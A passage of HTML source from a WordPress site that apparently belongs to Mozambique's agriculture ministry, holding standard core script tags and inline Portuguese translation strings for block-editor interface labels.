separador)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Selector de cor personalizada"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"Enlarge on click":["Ampliar ao clicar"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["As ferramentas fornecem diferentes conjuntos de interac\u00e7\u00f5es para os blocos. Escolha entre ferramentas de conte\u00fado simplificadas (Escrita) e ferramentas avan\u00e7adas de edi\u00e7\u00e3o visual (Design)."],"Edit layout and styles.":["Edite o layout e os estilos."],"Focus on content.":["Concentre-se no conte\u00fado."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja utilizar o mesmo valor para todos os tamanhos de ecr\u00e3 ou um valor \u00fanico para cada tamanho de ecr\u00e3."],"Drag and drop a video, upload, or choose from your library.":["Arraste e largue um v\u00eddeo, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e largue uma imagem, carregue-a ou escolha-a da sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e largue um ficheiro de \u00e1udio, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e largue uma imagem ou v\u00eddeo, carregue-os ou escolha-os da sua biblioteca."],"%d%%":["%d%%"],"Image cropped and rotated.":["Imagem cortada e rodada."],"Image rotated.":["Imagem rodada."],"Image cropped.":["Imagem cortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Trocar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Grelha"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Seleccione as funcionalidades que quer bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o \u00e9 poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) seleccionado(s)."],"Cut the selected block(s).":["Corta o(s) bloco(s) seleccionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) seleccionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Os blocos internos preencher\u00e3o a largura deste contentor."],"verb\u0004Upload":["Carregar"],"Link information":["Informa\u00e7\u00e3o da liga\u00e7\u00e3o"],"Manage link":["Gerir liga\u00e7\u00e3o"],"You are currently in Design mode.":["De momento est\u00e1 em modo de design."],"You are currently in Write mode.":["De momento est\u00e1 em modo de escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desactivar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close Block Inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Design":["Design"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro 